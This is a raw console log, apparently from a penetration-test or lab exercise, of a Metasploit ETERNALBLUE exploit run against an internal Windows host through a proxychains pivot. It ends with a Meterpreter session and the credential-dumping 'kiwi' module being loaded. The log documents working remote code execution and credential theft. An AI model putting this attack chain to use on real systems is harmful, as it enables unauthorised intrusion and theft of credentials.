 [proxychains] Dynamic chain  ...  47.113.102.46:6028  ...  172.22.1.21:445  ...  OK
[+] 172.22.1.21:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.22.1.21:445 - Sending final SMBv2 buffers.
[proxychains] Dynamic chain  ...  47.113.102.46:6028  ...  172.22.1.21:445  ...  OK
[proxychains] Dynamic chain  ...  47.113.102.46:6028  ...  172.22.1.21:445  ...  OK
[proxychains] Dynamic chain  ...  47.113.102.46:6028  ...  172.22.1.21:445  ...  OK
[proxychains] Dynamic chain  ...  47.113.102.46:6028  ...  172.22.1.21:445  ...  OK
[proxychains] Dynamic chain  ...  47.113.102.46:6028  ...  172.22.1.21:445  ...  OK
[proxychains] Dynamic chain  ...  47.113.102.46:6028  ...  172.22.1.21:445  ...  OK
[*] 172.22.1.21:445 - Sending last fragment of exploit packet!
[*] 172.22.1.21:445 - Receiving response from exploit packet
[+] 172.22.1.21:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.22.1.21:445 - Sending egg to corrupted connection.
[*] 172.22.1.21:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 172.22.1.21:4444
[proxychains] Dynamic chain  ...  47.113.102.46:6028  ...  172.22.1.21:4444  ...  OK
[*] Sending stage (203846 bytes) to 172.22.1.21
[proxychains] DLL init: proxychains-ng 4.17
[*] Meterpreter session 1 opened (172.17.28.109:35798 -> 47.113.102.46:6028) at 2025-08-19 21:24:38 +0800
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter > load kiwi